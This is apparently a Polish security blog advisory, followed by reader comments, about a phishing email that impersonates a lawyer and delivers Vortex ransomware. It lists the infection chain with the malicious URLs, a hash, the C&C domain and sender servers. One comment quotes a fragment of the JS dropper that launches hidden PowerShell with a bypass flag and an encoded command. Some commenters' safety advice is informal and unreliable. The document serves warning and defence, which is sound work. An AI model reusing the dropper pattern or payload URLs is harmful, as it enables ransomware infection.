Do skrzynek polskich firm od paru godzin trafia nowa kampania złośliwego oprogramowania, które niesie ze sobą popularne ransomware Vortex. Autor kampanii użył pewnej rzadko spotykanej sztuczki – warto ostrzec użytkowników.

Kampania jest kolejna odsłoną ataków obserwowanych przez nas od lat i stoi za nią świetnie nam znany przestępca Thomas. Używa tej samej infrastruktury co zwykle i jako jedyny wysyła do swoich ofiar tę właśnie rodzinę ransomware.



Wezwanie do zawarcia ugody

Nadawca wiadomości podszywa się pod adwokata, a sama wiadomość tak:

Treść wiadomości:

Działając w imieniu mojego mocodawcy.

W załączeniu przesyłam przedsądowe wezwanie do zawarcia ugody.

Adwokat

Wojciech Wilgierz

Na zrzucie ekranu widzicie ikonę pliku PDF – jednak wiadomość nie ma żadnego załącznika. To dość sprytna sztuczka, gdzie w treści wiadomości wstawiono plik graficzny pokazujący ikonę, a z nim powiązano link do strony WWW, która serwuje dalszy ciąg ataku. Jeśli zatem ktoś kliknie w „plik PDF” to niespodziewanie otrzyma złośliwy plik JS.

Proces infekcji

Link z emaila ukryty pod obrazkiem prowadzi do witryny:

http://edokumenty-wfirma.pl/

Tam użytkownik zostaje przekierowany do

https://dropbox.com/s/yd1vr2yoa81p4gl/Wezwanie%20do%20zawarcia%20Ugody_PDF.js?dl=1

Plik JS uruchamia Powershella, który z kolei pobiera plik

http://huntersofgods.cba.pl/wp-local/1001.exe

To ransomware Vortex – jego najważniejsze cechy:

SHA256: a980095311d005a23796358a815150f1e1d239617c7d477d8f8ca0b5dba8a15d C&C: wfirma.eu Adresy email: [email protected], [email protected]

Wiadomości z atakiem wysyłane są jak zawsze z serwerów Nazwa.pl:

Received: from anb163.rev.netart.pl ([85.128.210.163])

Domeny zarejestrowane wczoraj przez Nazwa.pl:

wfirma.eu to 31.41.216.78 edokumenty-wfirma.pl to aktualnie 85.128.134.236, ale była już na innych adresach

Przekażcie użytkownikom, by nie dali się złapać na tę sztuczkę przestępcy.

Dziękujemy wszystkim Czytelnikom, którzy podesłali próbki.

Komentarze

To pliki JS tak z czapy mogą sobie odpalić PowerShella?

pewnie skrot myslowy.

– klikasz w 'zalacznik’

– sciagasz .js z dropboxa [dl=1] myslac, ze to pdf z zalacznika

– otwierasz lokalnie ’.pdf’ bedacy .js

– odpala sie ps

socjotechnika

te jscripty w ogole sie komus do czegos przydaja? czemu mamy 2018 a windows dalej domyslnie otwiera to gowno?

Microsoft tez zadał sobie to pytanie i … wypuścił Windows 10 S

U mnie windows też odpala to gówno – ale w Notatniku, więc mogę sobie najwyżej poczytać zawartość :)

PowerShella coś mi może ew. uruchomić – ale żadnego skryptu w nim już nie wykona (zablokowane w Rejestrze).

Warto czytać regularnie takie portale, by wiedzieć jak, nawet w prosty sposób, zabezpieczyć swój komputer!

Proszę o informację jak zablokować uruchamianie oraz wykonywanie skryptów w PowerShell – co należy zmienić w rejestrze aby zablokować ich wykonywanie bądź uruchomienie PowerShella?

https://github.com/securitywithoutborders/hardentools

Adam, to narzędzie wygląda całkiem nieźle, sam z niego skorzystam – tylko:

1. To nie jest rozwiązanie dla zwykłego windowsowego „klikacza” – może szybko sprawić więcej problemów niż dać korzyści; najpóźniej przy próbie wypełnienia interaktywnego formularza PIT w Adobe Readerze – nic się nie da w nim zrobić, o ile w ogóle się wczyta = skończy się reinstalacją Windy :).

Proponuję mniej inwazyjne rozwiązanie – choć blokuje tylko wykonywanie skryptów PowerShella, np.: http://pl.ccm.net/faq/8621-jak-wylaczyc-windows-script-host

To samo tylko dla bardziej technicznych wrzucił powyżej Kolega @as: https://technet.microsoft.com/en-us/library/ee198684.aspx

Oczywiście, PRZED jakimkolwiek grzebaniem w Rejestrze należy wyeksportować sobie do pliku zmienianą gałąź, albo cały Rejestr lub wykonać punkt przywracania systemu.

2. Gdybyś nie wrzucił tego linka tutaj – nigdy nie ściągnąłbym jakiegokolwiek .exe z GitHuba czy innych internetów – a tym bardziej nie uruchomił tego z uprawnieniami i na koncie Administratora :)

No ale zaraz, można wybrać które opcje się zaznacza, a potem można je odznaczyć i jest przywrócone. To nawet moja mama potrafi. A interaktywne formularze PIT w AR – raz do roku można zadzwonić do informatyka…

hehe, można… a nawet trzeba – przeczytać cały tekst na stronie autora; a w praktyce, już po uruchomieniu programu, niezbyt zorientowany użytkownik:

– Widzi duży przycisk „zrób tak, aby wszystko było dobrze” :), a poniżej: ustawienia dla ekspertów – nie grzeb w tym, jeśli nie jesteś pewny co robisz. Zgadnij co kliknie, i… zapomni.

– Który z nich, pod koniec kwietnia, wypełniając PITa na ostatnią chwilę, będzie pamiętał i skojarzy, że w połowie stycznia ściągnął i uruchomił jakiś programik, który coś tam pozmieniał.

Oczywiście, to nie problem takich portali – tylko części użytkowników, którzy muszą pamiętać, że to nie komputerświat czy dobreprogramy, więc nie powinni wykorzystywać informacji/porad/rozwiązań, które ich przerastają :).

A co najciekawsze u mnie, na ponad 2 tys. userów ten e-mail przyszedł tylko do osoby, która w grudniu się sądziła.

Czemu tego Tomaszka jeszcze nikt nie złapał? Czy Nazwa komentowała już fakt pojawiania się swojej nomen omen nazwy w prawie każdym artykule tego typu?

„Jak zawsze z serwerów Nazwa.pl” nikt chyba tyle dobrego kryminałom nie zrobił ile robi Nazwa :-)

home.pl nielepszy

co zrobić jeśli kliknąłem w załącznik jpg. ?

Otworzyłem tego maila czy w związku z tym coś mi grozi?

jeżeli nie klikałeś na zawartość w mailu to nie.

Mam w domenie użytkownika któremu samo się kliknęło, ściągnęło, uruchomiło ;) Puściłem przywracanie systemu 2 dni wstecz. Skanuję defenderem. Jakieś rady?

najpierw sformatuj stację, następnie przywróć z kontrolera domeny jej obraz – bez czyszczenia ryzykujesz

Obraz z kontrolera ? :)

Rada na przyszłość: zablokować odpalanie powershell w domenie.

[email protected] z takiego maila dzisiaj dostałam identyczny plik. Duzo stresu. Strona adwokata istnieje w internecie-ale telefonów nie odbiera.

tak samo u mnie

Ja także dostałem takiego maila – starałem się uważać, jednak pobrałem niechcący ten skrypt (nie klikałem w sam załącznik, tylko sprawdziłem adres „podpięty” pod plik. Adres jednak przekierował mnie do pobrania pliku). Nie uruchomiłem go. Usunąłem (shift+del) i zeskanowałem komputer. Na szczęście nic się nie stało. Po 5 godzinach od próby infekcji dodzwoniłem sie do owej kancelarii. Człowiek zmęczonym głosem bardzo przepraszał mnie za incydent. Nie dodzwoniłaś się, bo pewnie w tym czasie dzwoniły tam setki ludzi…

wilgierz.pl przekierowało mnie na http://student.agh.edu.pl/~przemop/WW/index.html …. hmmmmm

Na stronie https://www.wojciechwilgierz.pl/ jest podana skrzynka z tą domeną kierującą do agh i konto fb https://pl-pl.facebook.com/WojciechWilgierzKancelariaAdwokacka/

A jak został sciągniety plik to co zrobić???

Nie klikać

Co zrobić jak się kliknęło, a potem dopiero przeczytałem to wszystko co powyżej (w Windows 10 z Defenderem)?

Czy wystarczy przeskanowanie komputera Defenderem, co teraz robię?

Co zrobić jak już kliknąłem, a potem dopiero przeczytałem to wszystko co powyżej? W windows 10 z defenderem. Skanowanie defenderem wystarczy czy nie?

Przeskanowałem, ale wykrył co jeszcze coś innego. Usunąłem to coś innego i skanuję jeszcze raz. Powinien był wykryć gdyby wirus był, bo w aktualnej bazie podobno to jest. Zobaczymy co dalej.

To już jest odszywanie się pod inną osobę /adwokata, obojętnie czy istniejącego czy nie/. Można za to nieźle „beknąć”.

Co jeśli otworzyłam na tablecie ? Czy muszę zmieniać hasła do skrzynek mailowych , kont bankowych etc ….?

Ja kliknelam w link na tel ale otworzyła mi się pusta strona. Tel też może być zainfekowany?

Dzisiaj przyszedł do mnie ten mail. Niestety kliknąłem w link ukryty pod grafiką „pdf”, ale zanim strona się otworzyła, szybko zamknąłem przeglądarkę. Na pewno nie uruchomił się powershell, nie pobrałem też żadnego pliku „exe”. Czy w takiej sytuacji mogło dojść do zainfekowania komputera, czy nie ma powodu do obaw?

Power Shell w każdej z kampanii Thomasa uruchamia się „ukryty” co masz chyba w każdym artykule zaznaczone ;)

To może zapytam inaczej – czy po otwarciu takiej złośliwej strony dochodzi od razu do infekcji komputera, czy może to nastąpić np. parę godzin/dni później? Jak napisałem, kliknąłem w ten odnośnik w mailu, ale szybko zamknąłem stronę do której było przekierowanie. Wydaje mi się, że ten złośliwy skrypt nie zdążył się uruchomić, no ale kto wie… Przeskanowałem komputer kilkoma antywirusami, nic nie wykryły. Póki co wszystko działa jak należy i mam nadzieję, że nie będę musiał cierpieć za swoją głupotę ;)

Śmierdzi na kilometr. W życiu bym tego nie otworzył (choć dostałem takiego maila).

Ja kliknelam w link na tel ale otworzyła mi się pusta strona. Tel też może być zainfekowany?

I co? Nie ma szans na identyfikację Thomasa?

Dobre pytanie. Czemu jest tak trudno namierzyc tego typa ?

Już któryś raz z rzędu przestępcy wykorzystują Dropboxa do rozprzestrzeniania złośliwego pliku. Co gorsza link nadal działa. Czy oni tam w ogóle mają jakieś zabezpieczenia? Nikt nie kontroluje wgrywanych plików? Nawet nie ma sposobu, by zgłosić złośliwy plik. Jedynie naruszenie praw autorskich

Witam wszystkich ja otrzymałam taką wiadomość

Wezwanie do zawarcia ugody

Adwokat Wojciech Wilgierz (10 stycznia 2018 05:17)

Witam Serdecznie

Działając w imieniu mojego mocodawcy.

W załączeniu przesyłam przedsądowe wezwanie do zawarcia ugody.

Adwokat

Wojciech Wilgierz

Coś mi nie pasowało co prawda parę miesięcy temu miałam sprawę o odrzucenie spadku ale nie było żadnych adwokatów więc zaczęłam sprawdzać kto to taki faktycznie pan istnieje ma kancelarie w Krakowie a ja mieszkam w Łodzi więc szukam dalej i w taki sposób trafiłam na waszą stronkę i wiem że to oszustwo .Co teraz czy wystarczy tylko usunąć tą wiadomość ?

ważne jest to że twoje dane (adres email) wyciekł…

jak zwykle podziemne handlowanie bazami danych klientów :) no i ta zajebista firma nazwa.pl oby szybko zdechła

Mógłby ktoś odnieść się do mojej sytuacji? Niestety spam u nas nie został zignorowany, co więcej pobrano załącznik i go uruchomiono (i to kilkukrotnie). Po chwili kaspersky odezwał się i zablokował jakoś 7krotnie niebezpieczny adres internetowy – huntersofgods.cba.pl/wp-local/1001.exe – pliki usunięto. Po 12 godzinach nic się nie dzieje, czy oznacza to, że wszystko w porządku?

Rozumiem że OSX jest bezpieczny ?

Nawet po kliknięciu i ściągnięciu pliku ?

Może ktoś ogarnięty wyjaśnić, jak sprawdzić czy komputer został zainfekowany tym g…nem?

Js jest uniwersalny tak jak java, tam gdzie zainstalowana jest tam skrypty robią szkody

JS tak ale odpala PowerShella ktory jest tylko na Windzie

Dostałem go wczoraj. Od razu wiadomo, że to fake. Nikt normalny e-mailem nie wysyła takich rzeczy, bez uprzedniego kontaktu w inny sposób. Fakt, kancelaria z takim adwokatem istnieje, ale nie ma domeny z „nazwa.pl” w… nazwie. :) Prawnicy nie bawią się w wysyłanie pism, punktualnie o 5.00 rano. Obrazek imitujący ikonkę PDFa, też kulawy jak nieszczęście. Pipa z tego całego Thomasa. Sprokurował tego e-maila jak dziecko, które zostało „siedzieć” w zerówce. ;)

Tym bardziej dziwi „inteligencja” ludzi z komentarzy, którzy jak ślepe barany klikali w ten załącznik.

Jako, że zostałem wywołany do tablicy jako „baran”. Kliknąłem w link zupełnie przez przypadek, w momencie gdy chciałem skopiować treść maila, żeby to wrzucić do google. Ręka się omsknęła i tyle. Zdarza się. Na szczęście w porę wyłączyłem przeglądarkę i na chwilę obecną nie widzę powodów do obaw o swoje pliki. W każdym razie sugerowałbym być bardziej ostrożnym w swoich wywodach i nazywaniem ludzi „baranami”.

Darek, no przykro nam ale jestes baranem. Omylkowo czy nie, to nie ma znaczenia.

Jak omylkowo zabijesz czlowieka, to co?

Kolego, jeśli nie widzisz różnicy w przypadkowym kliknięciu odnośnika, a celowym, bezmyślnym klikaniem w każdy link jaki przychodzi na maila, to naprawdę nie mamy o czym dyskutować, bo najwidoczniej inaczej rozumiemy słowo „baran”.

Ściągnąłem sobie ten plik JS. Serio, system znany z tego że powstało na niego 99% szkodliwego oprogramowania na świecie pozwala na takie coś:

new ActiveXObject(„wSCRIpT.shEll”).RuN( '”pOwERsheLL.exe” pOWeRsHELl.eXe -eX BypaSS -W hIDDEn -EC IABwAE8AVwBlAFIAcwBI…

W słowniku ludzi kulturalnych brak słów, żeby wystarczająco obelżywie skomentować taką sytuację.

WSH to narzędzie do automatyzacji działania systemu Windows. Tak jak nóż jest bardzo pomocny ale możesz go wykorzystać do zabijania, tak ten mechanizm może być bardzo pomocny w codziennej pracy ale można go wykorzystać w sposób złośliwy, wręcz przestępczy. To samo mógłbyś powiedzieć o plikach *.exe.

Dla użytkowników windows:

zmieńcie domyslną aplikację do otwierania plików javascript (rozszerzenie .js). Domyślnie plik taki jest wykonywany po dwukliku, wystarczy przyporzadkowac ten typ pliku np do notatnika i nawet jak ktos pobierze i odpali to włączy się edytor tekstu i nic się nie stanie.

Najlepsze zabezpieczenie to wylaczenie wykonywania wszelkich skryptow w kontekscie systemu operacyjnego, wystarczy dodac wpis do rejestru:

https://technet.microsoft.com/en-us/library/ee198684.aspx

Tylko dlaczego tego nie ma domyślnie zrobionego? Przynajmniej na „cywilnych” Windowsach, podejrzewam że na Windows Server to może być przydatna opcja, ale to nie jest wersja systemu używana masowo przez zwykłych użyszkodników.

Pójdźmy dalej i zapytajmy: dlaczego „składników Windows”, których kompletnie nie potrzebujemy, a mogą stanowić potencjalny wektor ataku – np. Remote Desktop, nie można (win7, kolejne zapewnie też) odinstalować w Panelu sterowania > Programy i funkcje ???

Komplet ich plików, także wykonywalnych (nie mówię tu o współdzielonych bibliotekach itp.) pozostaje nienaruszony na dysku – znika tylko link w menu Start. Ich usługi przy każdym starcie Windows są nadal uruchamiane. To dopiero jest ciekawostka :).

Zgłosiłem wczoraj sprawę do NAZWA ale indolencja konsultanta porażająca… mają to totalnie gdzieś.

Jeżeli w przeglądarce mieliście odpalone automatyczne pobieranie z uruchomieniem pliku po wykonaniu tej akcji mogło wam się coś stać, jeśli nie to chyba nie. Tak mi się wydaje, poprawcie mnie jak coś.

Cóż, widzę, że ludzie się do tej pory nie nauczyli, że w pole „From” w mailu można wpisać cokolwiek i serwer tego nie weryfikuje, zaś prawdziwe pochodzenie wiadomości można znaleźć w pozostałych nagłówkach, których programy pocztowe standardowo nie wyświetlają. Wtedy byłoby widać, że poczta od adwokata wcale nie przyszła z tego adresu, z którego udaje że przyszła. Żal mi tego adwokata (bo jak się okazuje on naprawdę istnieje) bo mu się teraz burza koło d.py zrobiła. Tak to można właśnie ud.pić człowieka.

Temat wisi tutaj już kilka dni, kilkanaście osób zadało jakieś tam nurtujące je pytania a odpowiedzi praktycznie nie ma. TO NA WUJA W OGÓLE JEST TA STRONA?

Jeśli ktoś otworzył emaila na telefonie/tablecie/Macu/Linuksie to nic się nie stało

Jeśli ktoś tylko otworzył emaila na Windowsie to nic się nie stało

Jeśli ktoś tylko otworzył emaila na Windowsie, kliknął w linka i pobrał załącznik to nic się nie stało

Jeśli ktoś otworzył emaila na Windowsie, kliknął w linka i pobrał załącznik a następnie go uruchomił to ma zaszyfrowany komputer

Jeśli ktoś otworzył emaila na Windowsie, kliknął w linka i pobrał załącznik a następnie go uruchomił i nie ma zaszyfrowanego komputera to ma bardzo dużo szczęścia i dobry program antywirusowy powinien pomóc.

chyba pozamiatane

https://www.wykop.pl/link/4104317/uwaga-na-nowy-atak-ze-sprytna-sztuczka-wezwanie-do-zawarcia-ugody/

Dobra, a co w przypadku kiedy pewna nierozgarnięta osoba sprowadziła to nieszczęście na drugą?

Bo ja właśnie w ten sposób straciłem dzisiaj konto na steamie i dostęp do maila… Który był powiązany ze steamem. Znajdzie się jakaś dobra duszyczka która będzie w stanie mi coś doradzić w takim wypadku?

I kolejne wiadomości z adresu:

[email protected]

Dzień dobry,

dziękujemy za skorzystanie z naszych usług.

W załączniku przesyłam fakturę do złożonego zamówienia.

Pozdrawiam,

Wilk Marta

UWAGA – właśnie przyszedł do mnie e-mail w nim załącznik z rozszerzeniem .rar o tytule: Faktura nr 10987 FS 1091/MAG/07/2018, a w treści; Dzień dobry,

dziękujemy za skorzystanie z naszych usług.

W załączniku przesyłam fakturę do złożonego zamówienia.

Pozdrawiam,

Wilk Marta

A ja nic nie zamawiałam :)

a